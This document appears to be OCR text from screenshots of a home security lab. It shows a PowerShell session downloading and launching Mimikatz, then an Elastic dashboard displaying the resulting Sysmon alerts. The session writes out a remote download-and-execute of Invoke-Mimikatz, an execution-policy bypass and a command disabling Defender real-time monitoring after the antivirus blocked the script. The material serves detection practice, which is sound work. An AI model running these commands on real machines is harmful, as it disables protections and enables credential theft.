 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\mahamat\AppData\Local\Temp\mimikatz\x64> # Download the ZIP again
>> iwr -Uri "https://github.com/gentilkiwi/mimikatz/releases/latest/download/mimikatz_trunk.zip" -OutFile "$env:TEMP\mimikatz.zip"
>>
>> # Delete old extraction (if any)
>> Remove-Item -Path "$env:TEMP\mimikatz" -Recurse -Force -ErrorAction SilentlyContinue
>>
>> # Extract to TEMP
>> Expand-Archive -Path "$env:TEMP\mimikatz.zip" -DestinationPath "$env:TEMP\mimikatz" -Force
>>
>> # Navigate to the correct folder
>> cd "$env:TEMP\mimikatz\x64"  # Use \Win32 for 32-bit systems
PS C:\Users\mahamat\AppData\Local\Temp\mimikatz\x64> Unblock-File -Path .\mimikatz.exe
PS C:\Users\mahamat\AppData\Local\Temp\mimikatz\x64> Set-ExecutionPolicy Bypass -Scope Process -Force
PS C:\Users\mahamat\AppData\Local\Temp\mimikatz\x64> .\mimikatz.exe
.\mimikatz.exe : The term '.\mimikatz.exe' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:1
+ .\mimikatz.exe
+ ~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (.\mimikatz.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\mahamat\AppData\Local\Temp\mimikatz\x64> # Run in Admin PowerShell
>> Set-ExecutionPolicy Bypass -Scope Process -Force
>> iex (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1")
>> Invoke-Mimikatz
At line:1 char:1
+ # Run in Admin PowerShell
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\mahamat\AppData\Local\Temp\mimikatz\x64> Set-MpPreference -DisableRealtimeMonitoring $true
PS C:\Users\mahamat\AppData\Local\Temp\mimikatz\x64> # CORRECT download command
>> iwr -Uri "https://github.com/gentilkiwi/mimikatz/releases/latest/download/mimikatz_trunk.zip" -OutFile "$env:TEMP\mimikatz.zip"
PS C:\Users\mahamat\AppData\Local\Temp\mimikatz\x64> # Remove old files
>> Remove-Item -Path "$env:TEMP\mimikatz" -Recurse -Force -ErrorAction SilentlyContinue
>>
>> # Extract
>> Expand-Archive -Path "$env:TEMP\mimikatz.zip" -DestinationPath "$env:TEMP\mimikatz" -Force
PS C:\Users\mahamat\AppData\Local\Temp\mimikatz\x64> cd "$env:TEMP\mimikatz\x64"
>> Unblock-File -Path .\mimikatz.exe
>> Set-ExecutionPolicy Bypass -Scope Process -Force
>> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # _
Type here to search
ENG
12:36
30-05-2025
8
Discover - Elastic
winlogbeat-deployment.kb.us-east-2.aws.elastic-cloud.com/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:60000),time:(from:now-15m,to:now))&_a=(breakdownField:log.level,columns:!(),dataSource:(dataViewId:'winlogbeat-*',type:dataView),filters:!(),int...
D / Deployment / Discover
MA
Observability
Overview
Discover
Dashboards
Alerts
Cases
SLOs
AI Assistant
Applications
Infrastructure
Machine learning
Other tools
Add data
Developer tools
Management
Try ES|QL Data sets Inspect Alerts Save
Data view winlogbeat-*
Filter your data using KQL syntax
Last 15 minutes
Refresh
Search field names 0
Available fields 504
Empty fields 1224
Meta fields 4
Add a field
Auto interval
Breakdown by log.level
50
40
30
20
10
0
12:20 12:21 12:22 12:23 12:24 12:25 12:26 12:27 12:28 12:29 12:30 12:31 12:32 12:33 12:34 12:35
May 30, 2025
information
warning
May 30, 2025 @ 12:20:40.036 - May 30, 2025 @ 12:35:40.036 (interval: Auto - 30 seconds)
Documents (260) Patterns Field statistics
Sort fields 1
@timestamp Summary
May 30, 2025 @ 12:35:07.778 desktop-t9qdanu
Process accessed:
RuleName: technique_id=T1036,technique_name=Masquerading…
May 30, 2025 @ 12:35:07.744 desktop-t9qdanu
Process accessed:
RuleName: technique_id=T1036,technique_name=Masquerading…
May 30, 2025 @ 12:35:07.744 desktop-t9qdanu
Process accessed:
RuleName: technique_id=T1036,technique_name=Masquerading…
May 30, 2025 @ 12:35:07.744 desktop-t9qdanu
Process accessed:
RuleName: technique_id=T1036,technique_name=Masquerading…
May 30, 2025 @ 12:35:07.744 desktop-t9qdanu
Process accessed:
RuleName: technique_id=T1036,technique_name=Masquerading…
May 30, 2025 @ 12:35:07.744 desktop-t9qdanu
Process accessed:
RuleName: technique_id=T1036,technique_name=Masquerading…
May 30, 2025 @ 12:35:07.744 desktop-t9qdanu
Process accessed:
RuleName: technique_id=T1036,technique_name=Masquerading…
May 30, 2025 @ 12:35:07.744 desktop-t9qdanu
Process accessed:
Rows per page: 100
1 2 3
Type here to search
12:36
30-05-2025